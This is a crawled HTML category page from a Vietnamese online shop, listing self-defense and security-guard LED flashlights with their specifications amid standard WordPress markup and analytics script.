

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://denpinsieusang.info/category/den-pin-tu-ve-2/
body_size: 22338
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><title>Đèn pin siêu sáng: Đèn pin tự vệ</title><link rel="alternate" type="application/rss+xml" href="https://denpinsieusang.info/feed/" title="Đèn pin siêu sáng | Den pin sieu sang latest posts" /><link rel="alternate" type="application/rss+xml" href="https://denpinsieusang.info/comments/feed/" title="Đèn pin siêu sáng | Den pin sieu sang latest comments" /><link rel="pingback" href="https://denpinsieusang.info/xmlrpc.php" /><link rel="shortcut icon" href="https://denpinsieusang.info/dpss.ico" /><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Đèn pin siêu sáng | Den pin sieu sang &raquo; Đèn pin tự vệ Category Feed" href="https://denpinsieusang.info/category/den-pin-tu-ve-2/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://denpinsieusang.info/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>/*<![CDATA[*/body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}/*]]>*/</style> <script type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-content/cache/autoptimize/js/autoptimize_single_086564289c4f4b028a92fc239511853b.js" id="hoverintent-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-content/cache/autoptimize/js/autoptimize_single_34630ec63fe22aecd42bbfdcbe71838b.js" id="superfish-js"></script> <link rel="https://api.w.org/" href="https://denpinsieusang.info/wp-json/" /><link rel="alternate" type="application/json" href="https://denpinsieusang.info/wp-json/wp/v2/categories/162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://denpinsieusang.info/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel="stylesheet" href="https://denpinsieusang.info/wp-content/themes/arras/css/styles/default.css" type="text/css" media="screen,projection" /><link rel="stylesheet" href="https://denpinsieusang.info/wp-content/themes/arras/css/layouts/3c-fixed.css" type="text/css" /> <style type="text/css">.posts-default li  { width: 170px; height: 207px; }
	.posts-default img, .posts-default .entry-thumbnails-link { width: 160px; height: 125px; }
	.posts-default .entry-meta { width: 160px; }
	.posts-default .entry-thumbnails { width: 170px; height: 135px; }
			.posts-quick .entry-thumbnails img { width: 160px; height: 125px; }
		.posts-quick .entry-meta { width: 160px; }
			.featured { height: 410px; }
	.featured-article { width: 535px; height: 400px; }
	.featured-article img { width: 535px; height: 400px; }
	#controls { width: 505px; top: 185px; }
	#controls .next { left: 505px; }
	.featured-entry { height: 105px; top: -105px; }
	.featured-slideshow-inner { height: 400px }
	body { background: url(https://denpinsieusang.info/wp-content/uploads/2011/12/denbin1.jpg) center top fixed no-repeat #000000 !important; }
#main { background: url(https://denpinsieusang.info/wp-content/themes/arras/images/foreground.png) !important; }
	.featured-stories-summary  { margin-left: 65px; }
	.single .post .entry-photo img, .single-post .entry-photo img  { width: 500px; height: 400px; }
	.blog-name a { background: url(https://denpinsieusang.info/wp-content/uploads/2018/05/bannerdenbin2.jpg) no-repeat; text-indent: -9000px; width: 1000px; height: 111px; display: block; }
	.footer-sidebar  { width: 920px; }</style> <script defer src="[data-uri]"></script> <link rel="stylesheet" href="https://denpinsieusang.info/wp-content/themes/arras/user.css" type="text/css" media="screen,projection" /><meta property="og:locale" content="en_US"/><meta property="og:site_name" content="Đèn pin siêu sáng | Den pin sieu sang"/><meta property="og:title" content="Đèn pin tự vệ"/><meta property="og:url" content="https://denpinsieusang.info/category/den-pin-tu-ve-2/"/><meta property="og:type" content="article"/><meta property="og:description" content="Cung cấp các loại đèn pin tự vệ, đèn pin chuyên dụng cho cảnh sát, bảo vệ&#8230;Có thể in tên công ty theo yêu cầu"/><meta itemprop="name" content="Đèn pin tự vệ"/><meta itemprop="headline" content="Đèn pin tự vệ"/><meta itemprop="description" content="Cung cấp các loại đèn pin tự vệ, đèn pin chuyên dụng cho cảnh sát, bảo vệ&#8230;Có thể in tên công ty theo yêu cầu"/><meta name="twitter:title" content="Đèn pin tự vệ"/><meta name="twitter:url" content="https://denpinsieusang.info/category/den-pin-tu-ve-2/"/><meta name="twitter:description" content="Cung cấp các loại đèn pin tự vệ, đèn pin chuyên dụng cho cảnh sát, bảo vệ&#8230;Có thể in tên công ty theo yêu cầu"/><meta name="twitter:card" content="summary_large_image"/>  <script type="text/javascript">var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30344883-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();</script> </head><body data-rsssl=1 class="archive category category-den-pin-tu-ve-2 category-162 layout-3c-fixed no-js style-default"><div id="fb-root"></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <div id="top-menu" class="clearfix"></div><div id="header"><div id="branding" class="clearfix"><div class="logo"> <span class="blog-name"><a href="https://denpinsieusang.info">Đèn pin siêu sáng | Den pin sieu sang</a></span> <span class="blog-description" style="display:none">Công Ty TNHH Điện Tử Siêu Sáng</span></div><div id="searchbar"><form method="get" class="searchform clearfix" action="https://denpinsieusang.info/"> <input type="text" value="Search..." name="s" class="s" onfocus="this.value=''" /> <input type="submit" class="searchsubmit" value="Search" title="Search Đèn pin siêu sáng | Den pin sieu sang" /></form></div></div></div><div id="nav"><div id="nav-content" class="clearfix" style="font-weight:bold"><div class="menu-top-container"><ul id="menu-top" class="sf-menu menu clearfix"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="https://www.denpinsieusang.info/">Trang chủ</a></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://denpinsieusang.info/gioi-thieu/">Giới thiệu</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-266"><a title="Đèn pin siêu sáng công nghệ LED CREE USA tặng pin sạc, giá càng giảm khi mua số lượng nhiều.">Đèn pin</a><ul class="sub-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang/">Đèn pin thông dụng</a></li><li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://denpinsieusang.info/category/den-cong-suat-cao/">Đèn công suất cao</a></li><li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-5577"><a href="https://denpinsieusang.info/category/den-pin-tu-ve-2/" aria-current="page">Đèn pin tự vệ</a></li><li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://denpinsieusang.info/category/den-deo-tran/">Đèn đội đầu / Đèn đeo trán</a></li><li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://denpinsieusang.info/category/den-xe-dap-bike-lights/">Đèn xe đạp</a></li><li id="menu-item-1714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1714"><a href="https://denpinsieusang.info/category/den-lan-cao-cap/">Đèn thợ lặn</a></li><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://denpinsieusang.info/category/den-mod-den-pin-diy/">Đèn mod (DIY)</a></li><li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://denpinsieusang.info/category/den-pin-gia-re/">Đèn pin giá rẻ</a></li><li id="menu-item-5576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5576"><a href="https://denpinsieusang.info/category/den-pin-moc-khoa_den-pin-qua-tang/">Đèn pin móc khóa &#8211; quà tặng</a></li></ul></li><li id="menu-item-4248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4248"><a title="Đèn bàn, laser, đèn tiết kiệm điện&#8230;">Sản phẩm khác</a><ul class="sub-menu"><li id="menu-item-3830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3830"><a href="https://denpinsieusang.info/category/den-ban/">Đèn bàn</a></li><li id="menu-item-2277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2277"><a href="https://denpinsieusang.info/category/den-laser/">Đèn Laser</a></li><li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3457"><a href="https://denpinsieusang.info/category/sac-du-phong/">Sạc dự phòng</a><ul class="sub-menu"><li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6843"><a href="https://denpinsieusang.info/category/sac-du-phong-laptop/">Sạc dự phòng laptop</a></li><li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6842"><a href="https://denpinsieusang.info/category/sac-du-phong-de-oto/">Sạc dự phòng đề ô tô</a></li><li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6840"><a href="https://denpinsieusang.info/category/sac-du-phong-12v/">Sạc dự phòng 12V</a></li><li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6845"><a href="https://denpinsieusang.info/category/sac-du-phong-sieu-mong/">Sạc dự phòng siêu mỏng</a></li><li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6844"><a href="https://denpinsieusang.info/category/sac-du-phong-pin-roi/">Sạc dự phòng pin rời</a></li><li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6841"><a href="https://denpinsieusang.info/category/sac-du-phong-di-dong/">Sạc dự phòng di động</a></li></ul></li><li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://denpinsieusang.info/category/den-sac-tiet-kiem-dien/">Đèn chiếu sáng tiết kiệm điện</a></li><li id="menu-item-7703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7703"><a href="https://denpinsieusang.info/category/dung-cu-tien-ich/">Dụng cụ tiện ích</a></li></ul></li><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://denpinsieusang.info/category/linh-kien-den-pin/">Phụ kiện</a><ul class="sub-menu"><li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://denpinsieusang.info/category/sac-pin-lithium/">Sạc pin Lithium</a></li><li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://denpinsieusang.info/category/pin-lithium/">Pin Lithium</a></li><li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://denpinsieusang.info/category/led-cree/">Led Cree</a></li><li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://denpinsieusang.info/category/mach-driver/">Mạch driver</a></li><li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://denpinsieusang.info/category/phu-kien-den-pin/">Phụ kiện khác</a></li></ul></li><li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a title="Điều kiện bảo hành" href="https://denpinsieusang.info/dieu-khoan-su-dung/">Bảo hành</a></li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://denpinsieusang.info/lien-he/">Liên hệ</a></li></ul></div><ul class="quick-nav clearfix"><li><a id="rss" title="Đèn pin siêu sáng | Den pin sieu sang RSS Feed" href="https://denpinsieusang.info/feed/">RSS Feed</a></li><li><a id="facebook" title="Đèn pin siêu sáng | Den pin sieu sang Facebook" href="http://www.facebook.com/DenPinSieuSangHCM" target="_blank">Facebook</a></li></ul></div></div><div id="wrapper"><div id="main" class="clearfix"><div id="container" class="clearfix"><div id="content" class="section"><h1 class="archive-title">Đèn pin tự vệ</h1><div id="archive-posts"><ul class="hfeed posts-quick clearfix"><li class="clearfix post-4260 post type-post status-publish format-standard hentry category-den-pin-gia-duoi-500k category-den-pin-200-300-lumen category-den-pin-sieu-sang-khac category-den-pin-chieu-rong category-den-pin-loai-lon category-den-pin-sieu-sang category-den-pin-tu-ve-2 category-den-pin-zoom"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-pin-tu-ve-hy-8024/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2014/12/den-pin-tu-ve-sk-06-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Đèn pin tự vệ HY-8024 thiết kế dành cho nhân viên bảo vệ, độ sáng tốt, zoom, thân có khả năng thu gọn hoặc kéo dài Thông số kĩ thuật: &#8211; Led CREE Q5 &#8211; Độ sáng 220 lumen &#8211; Chiếu xa 200m &#8211; Kích thướt: 450/360mm x 40mm x 34mm &#8211; Trọng lượng: 420g &#8211; Đèn có 3 chế độ sáng: Hight / Low / Strobe. &#8211; Nhôm dày đúc 2 đoạn, rất chắc [&hellip;]" title="Đèn pin HY-8024" decoding="async" srcset="https://denpinsieusang.info/wp-content/uploads/2014/12/den-pin-tu-ve-sk-06-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2014/12/den-pin-tu-ve-sk-06-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-pin-tu-ve-hy-8024/" rel="bookmark">Đèn pin HY-8024</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2014-12-26T16:34:09+07:00">Posted on December 26, 2014</abbr> | <a href="https://denpinsieusang.info/den-pin-tu-ve-hy-8024/#respond">No Comments</a></div> Đèn pin tự vệ HY-8024 thiết kế dành cho nhân viên bảo vệ, độ sáng tốt, zoom, thân có khả năng thu gọn hoặc kéo dài Thông số kĩ thuật: &#8211; Led CREE Q5 &#8211; Độ sáng 220 lumen &#8211; Chiếu xa 200m &#8211; Kích thướt: 450/360mm x 40mm x 34mm &#8211; Trọng lượng: 420g &#8211; Đèn có 3 chế độ sáng: Hight / Low / Strobe. &#8211; Nhôm dày đúc 2 đoạn, rất chắc [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-pin-tu-ve-hy-8024/" title="Permalink to Đèn pin HY-8024"> Xem thêm... </a></div></li><li class="clearfix post-4086 post type-post status-publish format-standard hentry category-den-pin-gia-duoi-500k category-den-pin-1000-2000-lumen category-den-pin-500-1000-lumen category-den-pin-gia-duoi-tu-500k-den-1-trieu category-den-pin-yeu-thich category-den-cong-suat-cao category-den-pin-chieu-xa category-den-pin-dung-choa category-den-pin-dung-led-cree-xml category-den-pin-loai-lon category-den-pin-tu-ve-2 category-wasing"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/wasing-wfl-h4-1000lm/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2014/11/den-pin-sieu-sang-wasing-h4-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Đèn pin siêu sáng Wasing WFL-H4 thiết kế rất đẹp, độ sáng cực khủng 1000lm khả năng chiếu xa trên 380m, một dụng cụ không thể thiếu cho bảo vệ. Thông số kĩ thuật: &#8211; Led CREE XM-L T6 &#8211; Độ sáng 1000 lumen &#8211; Chiếu xa 380m &#8211; Kích thướt: 360mm x 70mm x 40mm &#8211; Trọng lượng: 740g &#8211; 3 chế độ sáng: Hight / Mid / Strobe &#8211; Vỏ hợp kim nhôm [&hellip;]" title="Wasing WFL-H4 1000lm" decoding="async" srcset="https://denpinsieusang.info/wp-content/uploads/2014/11/den-pin-sieu-sang-wasing-h4-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2014/11/den-pin-sieu-sang-wasing-h4-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/wasing-wfl-h4-1000lm/" rel="bookmark">Wasing WFL-H4 1000lm</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2014-11-15T16:00:31+07:00">Posted on November 15, 2014</abbr> | <a href="https://denpinsieusang.info/wasing-wfl-h4-1000lm/#respond">No Comments</a></div> Đèn pin siêu sáng Wasing WFL-H4 thiết kế rất đẹp, độ sáng cực khủng 1000lm khả năng chiếu xa trên 380m, một dụng cụ không thể thiếu cho bảo vệ. Thông số kĩ thuật: &#8211; Led CREE XM-L T6 &#8211; Độ sáng 1000 lumen &#8211; Chiếu xa 380m &#8211; Kích thướt: 360mm x 70mm x 40mm &#8211; Trọng lượng: 740g &#8211; 3 chế độ sáng: Hight / Mid / Strobe &#8211; Vỏ hợp kim nhôm [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/wasing-wfl-h4-1000lm/" title="Permalink to Wasing WFL-H4 1000lm"> Xem thêm... </a></div></li><li class="clearfix post-3275 post type-post status-publish format-standard hentry category-den-pin-500-1000-lumen category-den-pin-gia-duoi-tu-500k-den-1-trieu category-den-pin-sieu-sang-khac category-den-cong-suat-cao category-den-mod-den-pin-diy category-den-pin-chieu-rong category-den-pin-dung-choa category-den-pin-sieu-sang-dac-biet category-den-pin-dung-led-cree-xml category-den-pin-loai-lon category-den-pin-tu-ve-2 category-huoyi category-den-pin-sieu-sang-slideshow tag-den-pin-tu-ve tag-pin-lithium-18650"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-pin-tu-ve-x-110/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2013/10/x-110-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Thông số kĩ thuật: &#8211; Mã : 8023 &#8211; Led CREE XML-T6  &#8211;  Độ sáng 1000lm &#8211; Chiếu xa 100m &#8211; Kích thước: 340mm x 30mm x 30mm &#8211; Trọng lượng: 500g &#8211; Đèn có 5 chế độ sáng: Hight / Mid / Low / Strobe / SOS. &#8211; Nhôm dày đúc liền 1 đoạn, rất chắc chắn, dày 5mm, tha hồ lâm trận. &#8211; Nguồn: 2 pin sạc 18650 3.7v &#8211; Bao gồm: thân [&hellip;]" title="Đèn pin XML-T6 cho bảo vệ" decoding="async" srcset="https://denpinsieusang.info/wp-content/uploads/2013/10/x-110-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2013/10/x-110-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-pin-tu-ve-x-110/" rel="bookmark">Đèn pin XML-T6 cho bảo vệ</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2013-10-18T16:52:28+07:00">Posted on October 18, 2013</abbr> | <a href="https://denpinsieusang.info/den-pin-tu-ve-x-110/#respond">No Comments</a></div> Thông số kĩ thuật: &#8211; Mã : 8023 &#8211; Led CREE XML-T6  &#8211;  Độ sáng 1000lm &#8211; Chiếu xa 100m &#8211; Kích thước: 340mm x 30mm x 30mm &#8211; Trọng lượng: 500g &#8211; Đèn có 5 chế độ sáng: Hight / Mid / Low / Strobe / SOS. &#8211; Nhôm dày đúc liền 1 đoạn, rất chắc chắn, dày 5mm, tha hồ lâm trận. &#8211; Nguồn: 2 pin sạc 18650 3.7v &#8211; Bao gồm: thân [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-pin-tu-ve-x-110/" title="Permalink to Đèn pin XML-T6 cho bảo vệ"> Xem thêm... </a></div></li><li class="clearfix post-2404 post type-post status-publish format-standard hentry category-den-pin-2000-5000-lumen category-den-pin-sieu-sang-khac category-den-cong-suat-cao category-den-mod-den-pin-diy category-den-pin-chieu-rong category-den-pin-dung-choa category-den-pin-sieu-sang-dac-biet category-den-pin-dung-led-cree-xml category-den-pin-loai-lon category-den-pin-tu-ve-2"><div 